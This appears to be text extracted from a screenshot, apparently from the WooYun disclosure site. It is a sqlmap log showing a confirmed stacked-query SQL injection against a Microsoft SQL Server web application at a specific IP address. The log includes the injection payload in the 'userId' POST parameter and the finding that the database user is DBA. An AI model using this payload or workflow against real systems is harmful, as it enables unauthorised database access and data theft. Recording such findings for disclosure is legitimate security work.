 sqlmap
[23:13:46] [INFO] parsing HTTP request from '3.txt'
[23:13:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:13:46] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userId (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userId=admin';WAITFOR DELAY '0:0:30'--&password=admin
---
[23:13:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:13:47] [INFO] testing if current user is DBA
current user is DBA:    True
[23:14:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.104.98.22'
[*] shutting down at 23:14:26
C:\Python27\sqlmap>_
www.wooyun.org